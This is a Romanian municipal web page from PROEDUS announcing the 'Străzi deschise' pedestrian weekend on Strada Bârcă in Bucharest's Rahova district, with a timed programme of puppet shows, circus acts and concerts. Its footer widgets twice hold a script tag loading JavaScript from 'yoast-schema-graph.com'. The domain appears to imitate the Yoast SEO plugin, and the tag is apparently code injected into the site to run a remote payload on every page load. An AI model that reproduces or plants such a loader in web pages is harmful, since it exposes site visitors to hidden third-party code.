		<li id="menu-item-34257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34257"><a   title="Tabere 2017" href="https://proedus.ro/tabere-2017-meniu/">Tabere 2017</a></li>
		<li id="menu-item-38737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38737 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/orientare-in-cariera/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-42622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622"><a   title="Târgul Educațional – Vocația Ta" href="https://proedus.ro/targul-educational-vocatia-ta/">Târgul Educațional – Vocația Ta</a></li>
			<li id="menu-item-42194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42194"><a   title="CONFERINȚELE VOCAȚIA TA" href="https://proedus.ro/conferintele-vocatia-ta/">CONFERINȚELE VOCAȚIA TA</a></li>
			<li id="menu-item-42045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42045"><a   title="Sesiuni 1 la 1" href="https://proedus.ro/sesiuni-1-la-1/">Sesiuni 1 la 1</a></li>
			<li id="menu-item-42046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42046 dropdown"><a   title="Bibliotecă Vie" href="#">Bibliotecă Vie</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42043"><a   title="Bibliotecă Vie – Activități părinți" href="https://proedus.ro/biblioteca-vie-activitati-parinti/">Bibliotecă Vie – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42048 dropdown"><a   title="SPEED INTERVIEWS" href="#">SPEED INTERVIEWS</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42044"><a   title="SPEED INTERVIEWS – Activități părinți" href="https://proedus.ro/speed-interviews-activitati-parinti/">SPEED INTERVIEWS – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42047 dropdown"><a   title="OPEN SPACE TECHNOLOGIES" href="#">OPEN SPACE TECHNOLOGIES</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42042"><a   title="OPEN SPACE TECHNOLOGIES – activități părinți" href="https://proedus.ro/open-space-technologies-activitati-parinti/">OPEN SPACE TECHNOLOGIES – activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42041"><a   title="Fast track to careers" href="https://proedus.ro/fast-track-to-careers/">Fast track to careers</a></li>
		</ul>
</li>
		<li id="menu-item-42208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42208"><a   title="Bugetare Participativă – Liceul Tău!" href="https://proedus.ro/liceultau/">Bugetare Participativă – Liceul Tău!</a></li>
		<li id="menu-item-37626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37626"><a   title="Târgul de Meserii pentru Învățământul Dual" href="https://proedus.ro/targul-de-meserii-pentru-invatamantul-dual/">Târgul de Meserii pentru Învățământul Dual</a></li>
		<li id="menu-item-37766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37766"><a   title="Străzi deschise – Bucureşti, Promenadă urbană 2023" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana/">Străzi deschise – Bucureşti, Promenadă urbană 2023</a></li>
		<li id="menu-item-37672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37672"><a   title="ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-2022/">ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022</a></li>
		<li id="menu-item-38132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38132"><a   title="CIVITAS 2.0. – SPORT ȘCOLAR" href="https://proedus.ro/civitas-2-0-sport-scolar1/">CIVITAS 2.0. – SPORT ȘCOLAR</a></li>
		<li id="menu-item-38640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38640"><a   title="Bugetare participativă pentru tineret" href="https://proedus.ro/bugetare-participativa-pentru-tineret/">Bugetare participativă pentru tineret</a></li>
		<li id="menu-item-39023" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-39023"><a   title="Târgul de Crăciun București" href="https://proedus.ro/targul-de-craciun-bucuresti/">Târgul de Crăciun București</a></li>
		<li id="menu-item-37731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37731 dropdown"><a   title="București pentru Copii" href="#" class="dropdown-toggle" data-toggle="dropdown">București pentru Copii</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37732"><a   title="București pentru Copii 2022" href="https://proedus.ro/bucuresti-pentru-copii-2022/">București pentru Copii 2022</a></li>
			<li id="menu-item-37043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37043"><a   title="București pentru Copii 2021" href="https://proedus.ro/bucuresti-pentru-copii-2021/">București pentru Copii 2021</a></li>
			<li id="menu-item-35543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35543 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-tabere/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-36530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36530"><a   title="Regulament TEAM 2021" href="https://proedus.ro/regulament-tabara-elevilor-activi-si-merituosi/">Regulament TEAM 2021</a></li>
				<li id="menu-item-34254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34254"><a   title="Tabere 2018" href="https://proedus.ro/tabere-2018-meniu/">Tabere 2018</a></li>
				<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34251 dropdown"><a   title="Tabere 2019" href="https://proedus.ro/tabere-2019/">Tabere 2019</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-36529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36529"><a   title="Tabere 2021" href="#">Tabere 2021</a></li>
					<li id="menu-item-33503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33503"><a   title="Regulamente TEAM 2019" href="https://proedus.ro/regulamente-team-2019/">Regulamente TEAM 2019</a></li>
				</ul>
</li>
				<li id="menu-item-29255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29255"><a   title="Excursii internationale" href="https://proedus.ro/category/turistic/excursii-internationale/">Excursii internationale</a></li>
				<li id="menu-item-36348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a   title="Vacanța activă în Bucuresti la PROEDUS" href="https://proedus.ro/vacanta-activa-in-bucuresti-la-proedus/">Vacanța activă în Bucuresti la PROEDUS</a></li>
				<li id="menu-item-37010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37010"><a   title="Târgul Fabrica de Jucării" href="https://proedus.ro/targul-fabrica-de-jucarii/">Târgul Fabrica de Jucării</a></li>
				<li id="menu-item-34234" class="purple menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34234 dropdown"><a   title="Voluntariat" href="https://proedus.ro/voluntariat-meniu/">Voluntariat</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-35577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35577"><a   title="Voluntariat Elevi" href="https://proedus.ro/voluntariat-elevi/">Voluntariat Elevi</a></li>
					<li id="menu-item-35576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35576"><a   title="Voluntariat Profesori" href="https://proedus.ro/voluntariat-profesori/">Voluntariat Profesori</a></li>
					<li id="menu-item-35584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35584"><a   title="Primaria Copiilor" href="https://proedus.ro/primaria-copiilor/">Primaria Copiilor</a></li>
					<li id="menu-item-27440" class="osansa menu-item menu-item-type-custom menu-item-object-custom menu-item-27440"><a   title="Proiect finantat prin Granturile SEE" href="http://proedus.ro/o-sansa-la-un-viitor-mai-bun-pentru-copiii-in-situatie-de-risc-din-municipiul-bucuresti/">Proiect finantat prin Granturile SEE</a></li>
					<li id="menu-item-27740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27740 dropdown"><a   title="Arhiva voluntariat" href="https://proedus.ro/voluntariat/arhiva-voluntariat-2015-2016/">Arhiva voluntariat</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34281"><a   title="Jurnalul voluntarului" href="https://proedus.ro/jurnalul-voluntarului-meniu/">Jurnalul voluntarului</a></li>
						<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a   title="Voluntariat in licee" href="https://proedus.ro/voluntariat/voluntariat-in-licee/">Voluntariat in licee</a></li>
						<li id="menu-item-36085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36085"><a   title="Primul ajutor vine la scoala" href="https://proedus.ro/primul-ajutor-vine-la-scoala/">Primul ajutor vine la scoala</a></li>
						<li id="menu-item-36088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36088"><a   title="Depunere Contracte de Voluntariat – Elevi" href="https://proedus.ro/depunere-contracte-de-voluntariat-elevi/">Depunere Contracte de Voluntariat – Elevi</a></li>
						<li id="menu-item-36628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36628"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda/">Organizații Gazdă</a></li>
						<li id="menu-item-36696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36696"><a   title="UEFA TROPHY TOUR EURO 2020" href="https://proedus.ro/uefa-trophy-tour-euro-2020/">UEFA TROPHY TOUR EURO 2020</a></li>
						<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36775"><a   title="Mobility Makers" href="https://proedus.ro/mobility-makers/">Mobility Makers</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35625" class="steelblue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35625 dropdown"><a   title="Evenimente trecute" href="https://proedus.ro/academia-sportului-2-0/" class="dropdown-toggle" data-toggle="dropdown">Evenimente trecute</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-35623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35623 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-sport/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35620"><a   title="Evenimente Sportive 2019" href="https://proedus.ro/evenimente-sportive-2019/">Evenimente Sportive 2019</a></li>
				<li id="menu-item-33523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33523"><a   title="Multimedia" href="https://proedus.ro/multimedia/">Multimedia</a></li>
				<li id="menu-item-34404" class="mustard menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34404 dropdown"><a   title="EduART" href="https://proedus.ro/homepage-eduart/">EduART</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-34353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34353 dropdown"><a   title="Educational" href="https://proedus.ro/educational-2/">Educational</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-21414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21414"><a   title="Cursuri" href="https://proedus.ro/cursuri/">Cursuri</a></li>
						<li id="menu-item-34248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34248"><a   title="Evenimente educationale" href="https://proedus.ro/evenimente-educationale-meniu/">Evenimente educationale</a></li>
						<li id="menu-item-35492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35492"><a   title="Arhiva" href="https://proedus.ro/arhiva-educational/">Arhiva</a></li>
					</ul>
</li>
					<li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35533 dropdown"><a   title="Artistic" href="https://proedus.ro/artistic-gol/">Artistic</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34269"><a   title="Festivaluri" href="https://proedus.ro/festivaluri-meniu/">Festivaluri</a></li>
						<li id="menu-item-34268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34268"><a   title="Caravana Talentelor" href="https://proedus.ro/caravana-talentelor-meniu/">Caravana Talentelor</a></li>
						<li id="menu-item-35506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35506"><a   title="Arhiva" href="https://proedus.ro/arhiva-artistic/">Arhiva</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-42607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42607"><a   title="Muzeul Copiilor – Noaptea Muzeelor" href="https://proedus.ro/muzeul-copiilor-noaptea-muzeelor/">Muzeul Copiilor – Noaptea Muzeelor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43710 dropdown"><a   title="MUZEUL COPIILOR" href="#" class="dropdown-toggle" data-toggle="dropdown">MUZEUL COPIILOR</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-45192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45192"><a   title="Bilete Muzeul Copiilor" href="https://bilete.hubproedus.ro">Bilete Muzeul Copiilor</a></li>
	<li id="menu-item-45089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45089"><a   title="Tururi 360 – expoziții interactive" href="https://proedus.ro/tururi-360-expozitii-interactive/">Tururi 360 – expoziții interactive</a></li>
	<li id="menu-item-45304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45304"><a   title="Regulament privind selectarea unor expoziții temporare" href="https://proedus.ro/regulament-privind-selectarea-unor-expozitii-temporare/">Regulament privind selectarea unor expoziții temporare</a></li>
</ul>
</li>
<li id="menu-item-39463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39463"><a   title="CONTACT" href="https://proedus.ro/contact/">CONTACT</a></li>
</ul></div><!-- /.navbar-collapse --><!-- Main Nav --></div> <!-- Overlay screen for menu --><div class="overlay-screen"></div><!-- End Overlay screen for menu --></nav></header><!-- Page title --><div class="breadcrumb-area custom-breadcrumb shadow dark bg-cover text-center text-light "><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><h3 class="breadcumb-title">Străzi deschise – Bucureşti, Promenadă urbană &#8211; 8 &#8211; 9 octombrie</h3><ul class="breadcrumb" ><li><a href="https://proedus.ro" title="Home"><i class="fas fa-home"></i>Home</a></li><li class="active" title="Străzi deschise – Bucureşti, Promenadă urbană &#8211; 8 &#8211; 9 octombrie">Străzi deschise – Bucureşti, Promenadă urbană &#8211; 8 &#8211; 9 octombrie</li></ul></div></div></div></div><!-- End of Page title --><section class="default-padding"><div class="container"><div class="row"><div class="col-lg-12"><div id="page-38916" class="post-38916 page type-page status-publish hentry page--item">
	<div class="page--content clearfix"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="300" height="300" src="https://proedus.ro/wp-content/uploads/2022/10/we_24-_1-vizual-general-cu-ZONELE-PIETONALE-1-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="we_24 _1 vizual general cu ZONELE PIETONALE 1" srcset="https://proedus.ro/wp-content/uploads/2022/10/we_24-_1-vizual-general-cu-ZONELE-PIETONALE-1-300x300.jpg 300w, https://proedus.ro/wp-content/uploads/2022/10/we_24-_1-vizual-general-cu-ZONELE-PIETONALE-1-1024x1024.jpg 1024w, https://proedus.ro/wp-content/uploads/2022/10/we_24-_1-vizual-general-cu-ZONELE-PIETONALE-1-150x150.jpg 150w, https://proedus.ro/wp-content/uploads/2022/10/we_24-_1-vizual-general-cu-ZONELE-PIETONALE-1-768x768.jpg 768w, https://proedus.ro/wp-content/uploads/2022/10/we_24-_1-vizual-general-cu-ZONELE-PIETONALE-1-1536x1536.jpg 1536w, https://proedus.ro/wp-content/uploads/2022/10/we_24-_1-vizual-general-cu-ZONELE-PIETONALE-1-2048x2048.jpg 2048w, https://proedus.ro/wp-content/uploads/2022/10/we_24-_1-vizual-general-cu-ZONELE-PIETONALE-1-750x750.jpg 750w, https://proedus.ro/wp-content/uploads/2022/10/we_24-_1-vizual-general-cu-ZONELE-PIETONALE-1-540x540.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="font-weight: 400;"><strong> PREMIERĂ LA „STRĂZI DESCHISE”: CARTIERUL RAHOVA DEVINE PIETONAL ÎNTRE 8 ŞI 9 OCTOMBRIE</strong></p>
<p style="font-weight: 400;"><strong>„Străzi deschise”</strong> ajunge <strong>pentru prima dată</strong> în <strong>cartierul Rahova</strong> în <strong>weekendul 8-9 octombrie,</strong> unde se instaurează <strong>traseul pietonal</strong> pe <strong>strada Bârcă</strong>, <strong>pe segmentul cuprins între Calea Rahovei şi Strada Dumbravă</strong>. <strong>În acest weekend, Calea Victoriei și şoseaua Kiseleff nu devin pietonale.</strong><strong>„Străzi deschise – Bucureşti, Promenadă urbană”</strong> a demarat seria weekendurilor pietonale în oraş în luna aprilie a acestui an şi se va încheia cu weekendul 15-16 octombrie. Pe parcursul celor aproape şapte luni de eveniment, „Străzi deschise” a propus locuitorilor o (re)împrietenire cu oraşul în care trăiesc prin intermediul unor weekenduri pietonale în mai multe zone centrale şi din sectoare. Zonele care devin pietonale variază de la weekend la weekend, proiectul urmărind să ofere posibilitatea cât mai multor locuitori ai Capitalei să se bucure de insule de relaxare temporare în spaţiul public altminteri aglomerat al oraşului. Programul artistic de pe traseele pietonale ale evenimentului, „Străzi deschise” se desfășoară cu participarea instituțiilor de cultură, a artiștilor şi companiilor independente din Bucureşti.</p>
<p style="font-weight: 400;">Proiectul „Străzi deschise” este organizat de <strong>Primăria Capitalei</strong> prin <strong>Direcţia Cultură, Învăţământ, Turism</strong>alături de <strong>ARCUB – Centrul Cultural al Municipiului Bucureşti</strong> și <strong>PROEDUS – Centrul  de Proiecte Educaționale și Sportive al Municipiului București</strong>.</p>
<p style="font-weight: 400;"><strong><u>Zona pietonală / Străzi deschise 8 &#8211; 9 octombrie 2022</u></strong></p>
<ul>
<li><strong>Strada Bârcă,</strong> între Calea Rahovei şi Strada Dumbravă.</li>
</ul>
<p style="font-weight: 400;"><strong><u>Programul „Străzi deschise, București” pe strada Bârcă | 8 &#8211; 9  octombrie</u></strong></p>
<p style="font-weight: 400;"><u> </u></p>
<p style="font-weight: 400;"><strong>Cartierul Rahova </strong>se deschide pentru prima dată pentru pietoni în <strong>penultimul weekend „Străzi deschise”</strong>. Între <strong>8 şi 9 octombrie</strong>, locuitorii zonei sunt aşteptaţi pe <strong>traseul pietonal</strong> de pe <strong>strada Bârcă</strong> unde se pot bucura de un <strong>program artistic şi recreativ pregătit de PROEDUS</strong>.</p>
<p style="font-weight: 400;">Din programul weekendului pietonal din Cartierul Rahova fac parte un <strong>maraton de</strong> trei ore de <strong>teatru de păpuşi susţinut de Teatrul de Animaţie Ţăndărică</strong>, <strong>momente artistice ale Circului Metropolitan Bucureşti</strong>, întâlnirea cu cele mai populare <strong>statui vivante ale Teatrului Masca</strong> şi <strong>concerte pop</strong>, <strong>spectacole de dans, percuţie şi ritm ale Şcolii de Artă Bucureşti</strong>. Nu lipsesc <strong>zonele de joacă şi mişcare</strong> pregătite de <strong>PROEDUS</strong> pentru cei mici.</p>
<p style="font-weight: 400;"><strong><u>SÂMBĂTĂ, 8 OCTOMBRIE 2022</u></strong></p>
<p style="font-weight: 400;"><strong><u>Zona Cartierul Rahova</u></strong></p>
<p style="font-weight: 400;"><strong>Zona Strada Bârcă – între Calea Rahovei și Strada Dumbrava Nouă</strong></p>
<p style="font-weight: 400;">11:00 – 20:00 <strong>Activități sportive, zone de joacă și mișcare</strong> (PROEDUS)</p>
<p style="font-weight: 400;">16:30 – 16:50<strong> Momente artistice </strong>(Circul Metropolitan București)</p>
<p style="font-weight: 400;">17:00 – 17:40<strong> The Best of Living Statues </strong>(Teatrul Masca)</p>
<p style="font-weight: 400;">17:00 – 20:00 <strong>Momente de teatru</strong> (Teatrul de Animaţie Ţăndărică)</p>
<ul>
<li><em>17:00 – 17:04 Simina Constantin – „Mimarionet”</em></li>
<li><em>17:04 – 17:08 Florin Mititelu – „Dans la radio”</em></li>
<li><em>17:08 – 17:12 Ștefan Craiu – „Figaro”</em></li>
<li><em>17:12 – 17:16 Cristina Tane – „Voodoo”</em></li>
<li><em>17:16 – 17:20 Monalisa Toncu – „Dirijorul” </em></li>
<li><em>17:35 – 17:39 Simina Constantin – „Raţa dansatoare”</em></li>
<li><em>17:39 – 17:43 Florin Mititelu – „Contele şi musca”</em></li>
<li><em>17:43 – 17:47 Ştefan Craiu – „Gunoierul”</em></li>
<li><em>17:47 – 17:51 Cristina Tane – „Perna”</em></li>
<li><em>17:51 – 17:55 Monalisa Toncu – „Pointy” </em></li>
<li><em>18:05 – 18:09 Simina Constantin – „Neanderthal Dday”</em></li>
<li><em>18;09 – 18:13 Florin Mititelu – „Hip-Hop”</em></li>
<li><em>18;13 – 18:17 Ştefan Craiu – „Nostalgia”</em></li>
<li><em>18:17 – 18:21 Cristina Tane – „Pisicatrenul”</em></li>
<li><em>18:21 – 18:25 Monalisa Toncu – „Figaro”</em></li>
<li><em>18:40 – 18:44 Simina Constantin – „Bunica”</em></li>
<li><em>18:44 – 18:48 Florin Mititelu – „Dodo Meseriaşul”</em></li>
<li><em>18:48 – 18:52 Ştefan Craiu – „The Sad Clown Rejected”</em></li>
<li><em>18:52 – 18:56 Cristina Tane – „Lullaby”</em></li>
<li><em>18:56 – 19:00 Monalisa Toncu – „Strings”</em></li>
</ul>
<p style="font-weight: 400;">17:30 – 18:00<strong> Trupa de dans </strong>(Școala de Artă București)</p>
<p style="font-weight: 400;">18:00 – 19:00<strong> Recital de muzică pop Viviene Clement </strong>(Școala de Artă București)</p>
<p style="font-weight: 400;">18:00 – 18:40<strong> The Best of Living Statues </strong>(Teatrul Masca)</p>
<p>&nbsp;</p>
<p style="font-weight: 400;"><strong><u>DUMINICĂ, 9 OCTOMBRIE 2022</u></strong></p>
<p style="font-weight: 400;"><strong><u>Zona Cartierul Rahova</u></strong></p>
<p style="font-weight: 400;"><strong>Zona Strada Bârcă – între Calea Rahovei și Strada Dumbrava Nouă</strong></p>
<p style="font-weight: 400;">11:00 – 20:00 <strong>Activități sportive, zone de joacă și mișcare</strong> (PROEDUS)</p>
<p style="font-weight: 400;">12:00 – 12:20<strong> Momente artistice </strong>(Circul Metropolitan București)</p>
<p style="font-weight: 400;">16:30 – 17:30<strong> Spectacol de percuție și ritm </strong>(Școala de Artă București)</p>
<p style="font-weight: 400;">17:00 – 17:40<strong> The Best of Living Statues </strong>(Teatrul Masca)</p>
<p style="font-weight: 400;">17:30 – 18:00<strong> Trupa de dans </strong>(Școala de Artă București)</p>
<p style="font-weight: 400;">17:00 – 20:00 <strong>Momente de teatru</strong> (Teatrul de Animaţie Ţăndărică)</p>
<ul>
<li><em>17:00 – 17:04 Daniel Stanciu – „Vasilache – Artist din lume”</em></li>
<li><em>17:04 – 17:08 Monalisa Toncu – „Dirijorul” </em></li>
<li><em>17:08 – 17:12 Ana Maria Bălescu – „Besame mucho con Dolores”</em></li>
<li><em>17:12 – 17:16 Daniela Ruxandra Mihai – „Bătrâna”</em></li>
<li><em>17:16 – 17:20 George Simian – „Pictorul”</em></li>
<li><em>17:35 – 17:39 Daniel Stanciu – „Vasilache şi Mărioara – Dansatori de bâlci”</em></li>
<li><em>17:39 – 17:43 Monalisa Toncu – „Pointy”</em></li>
<li><em>17:43 – 17:47 Ana Maria Bălescu – „Radio Gaga”</em></li>
<li><em>17:47 – 17:51 Daniela Ruxandra Mihai – „Balerina Nina”</em></li>
<li><em>17:51 – 17:55 George Simian – „Michael Jackson”</em></li>
<li><em>18:05 – 18:09 Daniel Stanciu – „Mărioara – Talente culinare”</em></li>
<li><em>18:09 – 18:13 Monalisa Toncu – „Figaro”</em></li>
<li><em>18:13 – 18:17 Ana Maria Bălescu – „Nasul roşu”</em></li>
<li><em>18:17 – 18:21 Daniela Ruxandra Mihai – „Marea”</em></li>
<li><em>18:21 – 18:25 George Simian – „Bob Marley”</em></li>
<li><em>18:40 – 18:44 Daniel Stanciu – „Vasilache şi musafirii nepoftiţi”</em></li>
<li><em>18:44 – 18:48 Monalisa Toncu – „Strings”</em></li>
<li><em>18:48 – 18:52 Ana Maria Bălescu – „The Flower”</em></li>
<li><em>18:52 – 18:56 Daniela Ruxandra Mihai – „Puck”</em></li>
<li><em>18:56 – 19:00 George Simian – „Zborul”</em></li>
</ul>
<p style="font-weight: 400;">18:00 – 19:00 <strong>Recital de muzică pop Viviene Clemeny</strong> (Școala de Artă București)</p>
<p style="font-weight: 400;">18:00 – 18:40<strong> The Best of Living Statues </strong>(Teatrul Masca)</p>

		</div>
	</div>
</div></div></div></div>
</div></div></div></div></div></div></section><footer class="text-light footer-custom-style"><div class="container"><div class="f-items default-padding"><div class="row"><div class="col-lg-4 col-md-6 item"><div id="appku_aboutus_widget-2" class="widget footer-widget no-class"><div class="f-item about"><img src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus"  /><p>Centrul de Proiecte Educaționale și Sportive București – PROEDUS este un serviciu public de interes local ce se află sub egida Primăriei Municipiului București și a Consiliului General al Municipiului București </p><form class="newsletter-form"><input type="email" placeholder="Your Email" class="form-control" name="email"><button type="submit"> <i class="arrow_right"></i></button></form></div></div></div><div class="col-lg-4 col-md-6 item"><div id="block-16" class="widget footer-widget widget_block widget_text">
<p></p>
</div></div><div class="col-lg-4 col-md-6 item"><div id="block-18" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div><div class="col-lg-2 col-md-6 item"><div id="block-13" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">Link-uri utile</h2><div class="menu-link-uri-utile-container"><ul id="menu-link-uri-utile" class="menu"><li id="menu-item-978" class="active menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://pmb.ro">Primăria Municipiului București</a></li>
<li id="menu-item-39703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703"><a href="https://proedus.ro/politica-de-confidentialitate/">Politica de confidentialitate</a></li>
<li id="menu-item-39705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705"><a href="https://proedus.ro/politica-de-cookie/">Politica de cookie</a></li>
<li id="menu-item-39704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704"><a href="https://proedus.ro/termeni-si-conditii/">Termeni si Conditii</a></li>
</ul></div></div></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="block-15" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="appku_contact_info_widget-1" class="widget footer-widget f-item contact-widget"><!-- About Widget Start --><h4 class="title">Contact</h4><div class="address"><ul><li><div class="icon"> <i class="fas fa-home"></i></div><div class="content"><strong>Adresă:</strong>Bulevardul Decebal, Nr. 11, Bloc S14, Sector 3</div></li><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><strong>Email:</strong><a href="mailto:contact@proedus.ro">contact@proedus.ro</a></div></li><li><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><strong>Telefon:</strong><a href="tel:0310699531">0310 699 531</a></div></li></ul></div></div></div><!-- About Widget End --><div class="col-lg-3 col-md-6 item"><div id="block-17" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div></div></div></div></footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
